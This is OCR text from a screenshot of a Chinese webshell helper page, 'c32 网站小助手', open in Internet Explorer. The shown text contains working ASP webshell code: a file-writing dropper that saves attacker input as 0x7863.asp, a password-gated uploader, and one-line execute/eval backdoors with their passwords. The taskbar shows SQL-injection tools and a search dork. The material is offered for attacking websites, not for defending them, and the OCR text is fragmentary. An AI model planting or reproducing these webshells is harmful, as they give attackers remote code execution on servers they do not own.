 c32 - 网站小助手 - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) E:\设置\桌面\一句话.html 转到
http://www.csmp.cn/01.asp
提交查询内容
set lP=server.createObject("Adodb.Stream")
lP.Open
lP.Type=2
lP.CharSet="gb2312"
lP.writetext request("liuyes1")
lP.SaveToFile server.mappath("0x7863.asp"),2
lP.Close
set lP=nothing
response.redirect "0x7863.asp"
EvilST = "<hr><font color=#00ff00  style='font-size: 12px'>0x7863专用加密版小马</font>"
If Request("pwd")=Userpwd or Request("pwd")=Request.ServerVariables("URL") then Session("c32")=Userpwd
If Session("c32")<>Userpwd Then
If Request.Form("pwd")<>"" Then
If Request.Form("pwd")=Userpwd Then
Session("c32")=Userpwd
Response.Redirect URL
Else
Response.Write"<br><br><div align=center style='font-size: 12px'><font color=red>对不起，密码验证失败"
Response.Write"密码验证失败<br><br><a href='"&URL&"'>返回上一级目录</a></div>"
说明：本程序主要是为了方便提交使用一句话木马<%execute request("c32")%>而设计的，使用方法很简单，只要把
你已经插入一句话木马的网址写到上面的文本框中，然后点击后面的按钮提交即可！
<%Eval(Request(chr(97)))%>一句话木马，密码a
<scriptlanguage=VBscript runat=server>execute request("c32")
程序设计：c32 QQ群:43910940
我的电脑
开始 99955896-【中... 红盟(内部版)T... 作者QQ：6427... inurl:HomeMark... HTTP 403 (禁止... 啊D注入工具 ... 企业网站管理... 注入 c32 - 网站小助... CH 2:10